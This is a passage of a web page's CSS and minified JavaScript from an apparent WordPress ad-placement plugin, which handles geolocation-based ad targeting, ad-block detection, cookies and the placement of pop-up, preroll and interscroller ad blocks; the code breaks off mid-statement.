[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols 